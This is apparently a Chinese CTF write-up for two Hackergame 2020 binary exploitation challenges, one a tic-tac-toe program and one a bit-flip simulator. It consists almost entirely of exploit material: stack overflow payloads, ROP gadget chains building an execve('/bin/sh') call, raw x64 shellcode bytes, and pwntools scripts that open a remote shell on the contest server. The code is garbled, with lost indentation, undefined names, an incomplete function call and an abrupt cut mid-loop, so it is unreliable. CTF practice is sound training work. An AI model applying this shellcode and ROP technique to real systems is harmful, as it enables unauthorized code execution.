# 生活在博弈树上

## 第一问

``````loc_402536:
movzx   eax, [rbp+var_1]
xor     eax, 1
test    al, al
jnz     loc_402373

``````payload = b'(2,1)' + p8(0x01) * (0x90 - 0x01)

## 第二问

``````rax = 59
rdi = ptr -> /bin/sh
rsi = 0
rdx = 0

``````g_pop_rax_ret = 0x000000000043e52c
g_pop_rdi_ret = 0x00000000004017b6
g_pop_rsi_ret = 0x0000000000407228
g_pop_rdx_ret = 0x000000000043dbb5
g_syscall     = 0x0000000000402bf4

``````payload = b'(2,1)' + p8(0x01) * (0x98 - 5 - 8) + p64(0x4a9000) + p64(0x4023F0)

``````input = b'(2,2)' + p8(0x01) * (0x98 - 5 - 8) + payload

``````pop rax
ret
pop rdi
ret
pop rsi
ret
pop rdx
ret

``````payload  = b'/bin/sh\x00'

``````pop rax
ret

``````from pwn import *
import sys

rbp = 0x4a9000
is_remote = True

if not is_remote:
p = process('./tictactoe')
else:
p = remote('202.38.93.111', 10141)

if is_remote:
print(p.recvuntil(':'))

# first round, change rbp
#0x00000000004017b6: pop rdi; ret;
#0x0000000000407228: pop rsi; ret;
#0x000000000043e52c: pop rax; ret;
#0x000000000043dbb5: pop rdx; ret;
#0x0000000000402bf4: syscall;
g_pop_rdi_ret = 0x00000000004017b6
g_pop_rsi_ret = 0x0000000000407228
g_pop_rax_ret = 0x000000000043e52c
g_pop_rdx_ret = 0x000000000043dbb5
g_syscall = 0x0000000000402bf4
g_restart = 0x4023F0

# first round
print('first round: change rbp')
payload = b'(2,1)' + p8(0x01) * (0x98 - 5 - 8) + p64(rbp) + p64(g_restart)
print(p.recvuntil(":"))
print(p.recvuntil('flag:'))
print(p.recvuntil(':'))
print('[Main] round 1 finished')

rop_payload = p64(g_pop_rax_ret) + p64(59) + p64(g_pop_rdi_ret) + p64(target_addr) + p64(g_pop_rsi_ret) + p64(0) + p64(g_pop_rdx_ret) + p64(0)
payload = b'(2,2)' + p8(0x01) * (0x98 - 5 - 8) + b'/bin/sh\x00' + rop_payload

print(p.recvuntil('flag:'))
print(p.recvline())
print(p.recvline())
p.interactive()

# 超精准的宇宙射线模拟器

``````ubuntu@ubuntu:~/ctf/hackergame2020\$ checksec bitflip
[*] '/home/ubuntu/ctf/hackergame2020/bitflip'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x400000)

1. 如何实现多次翻转？
2. 如何跳转到 JIT 区域？

## 实现多次翻转``````0x404039 0

0x401970 是全 0 的区域，我们只需要按照 x64 shellcode 将其翻转即可，shellcode 为：

``````0000000000400080 <_start>:
400080:	50                   	push   %rax
400081:	48 31 d2             	xor    %rdx,%rdx
400084:	48 31 f6             	xor    %rsi,%rsi
400087:	48 bb 2f 62 69 6e 2f 	movabs \$0x68732f2f6e69622f,%rbx
40008e:	2f 73 68
400091:	53                   	push   %rbx
400092:	54                   	push   %rsp
400093:	5f                   	pop    %rdi
400094:	b0 3b                	mov    \$0x3b,%al
400096:	0f 05                	syscall

######################
# 24 Bytes Shellcode #
######################

\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05

``````shellcode_bytes = [0x50, 0x48, 0x31, 0xd2, 0x48, 0x31, 0xf6, 0x48, 0xbb, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68, 0x00, 0x53, 0x54, 0x5f, 0xb0, 0x3b, 0x0f, 0x05, 0xeb, 0xfe]

``````from pwn import *

for loc in locs:
print('patch 0x%x with flip %d' % (addr, loc))
p.recvuntil('flip?')

is_remote = True

if is_remote:
p = remote('202.38.93.111', 10231)
print(p.recvuntil(':'))
else:
p = process('./bitflip')

print(p.recvuntil('flip?'))
patch(0x404039, )

shellcode_bytes = [0x50, 0x48, 0x31, 0xd2, 0x48, 0x31, 0xf6, 0x48, 0xbb, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68, 0x00, 0x53, 0x54, 0x5f, 0xb0, 0x3b, 0x0f, 0x05, 0xeb, 0xfe]
for i in range(len(shellcode_bytes)):
cur_byte = 0x00
dst_byte = shellcode_bytes[i]
flip_bytes = []
for i in range(8):
cur_bit = cur_byte & (0x1 << i)
dst_bit = dst_byte & (0x1 << i)
if cur_bit != dst_bit:
flip_bytes.append(i)